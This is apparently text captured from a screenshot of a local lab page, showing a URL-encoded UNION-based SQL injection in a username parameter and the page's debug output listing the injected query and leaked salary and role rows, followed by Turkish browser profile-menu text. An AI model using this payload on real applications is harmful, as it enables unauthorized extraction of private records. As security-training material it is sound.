 localhost/union.php?username
localhost/union.php?username=lord%27%20UNION%20SELECT%20NULL,%20S.ID,%20NULL,%20S.Role,%20S.Salary,%20NULL,%20NULL%20FROM%20u...
B
DEBUG INFORMATION
Query : SELECT U.username, S.* FROM salaries S
JOIN users U ON (U.id=S.userid)
WHERE S.id=0 OR U.username='lord' UNION SELECT NULL, S.ID, NULL, S.Role, S.Salary, NULL, NULL FROM users U JOIN salaries S ON (U.id=S.us e > 4
--------------------------------------------------------------------------------
Result: Array
(
[0] => stdClass Object
(
[username] =>
[id] => 2
[userid] =>
[role] => sysadmin
[salary] => 20000
[bio] =>
[age] =>
)
[1] => stdClass Object
(
[username] =>
[id] => 5
[userid] =>
[role] => ceo
[salary] => 40000
[bio] =>
[age] =>
)
[2] => stdClass Object
(
[username] => lord
[id] => 3
[userid] => 3
[role] => boss
[salary] => 30000
[bio] => The boss of the company!
[age] => 34
)
)
Kişi 1
B
BARIS KAPLAN
bkaplan18@ku.edu.tr
Senkronizasyon açık
G Google Hesabınızı yönetin
Diğer Profiller
Misafir
+ Ekle